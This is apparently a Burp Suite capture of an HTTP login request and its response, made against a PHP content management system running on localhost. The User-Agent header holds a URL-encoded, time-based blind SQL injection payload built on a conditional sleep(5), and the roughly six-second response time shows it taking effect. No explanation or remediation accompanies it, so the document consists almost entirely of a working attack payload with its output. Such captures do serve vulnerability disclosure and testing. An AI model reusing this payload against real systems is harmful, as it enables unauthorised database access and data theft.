 Request
Raw Params Headers Hex
POST /member/login/check HTTP/1.1
Host: localhost
User-Agent:
%27%2d%28%20%69%66%28%31%3d%31%29%2c%20%73%6c%65%65%70%28%35%29%2c%20%
31%29%20%29%2d%27%27%2c%20%27%31%39%32%2e%31%36%38%2e%31%2e%31%27%2c%2
7%74%69%6d%65%27%29%20%23
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://localhost/ /member/login
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Connection: close
Upgrade-Insecure-Requests: 1
email=1%40111.com&password=123456
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Mon, 18 Nov 2019 06:19:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/7.0.12
Set-Cookie:
cszcookie_da0063c957a79007c828421a06b8b680csrf_cookie_csz=64dfa3c7086af270320a8d681a1943ba;
expires=Mon, 18-Nov-2019 08:19:57 GMT; Max-Age=7200; path=/; domain=localhost; HttpOnly
Set-Cookie: cszcookie_da0063c957a79007c828421a06b8b680csrf_cookie_csz=deleted; expires=Thu,
01-Jan-1970 00:00:01 GMT; Max-Age=0; path=/
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2611
<script>window.setTimeout(function(){window.location =
"http://localhost/ /member/login?nocache=1574058003"; },2000);</script><!DOCTYPE html>
<html lang="en">
<head>
<meta name="generator" content=" | Open Source Content Management with responsive" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<link href="http://localhost/ templates/admin/imgs/favicon.ico" rel="shortcut icon"
type="image/ico" />
<title>Error | An Error Was Encountered</title>
? < + > Type a search term 0 matches
3,173 bytes | 6,042 millis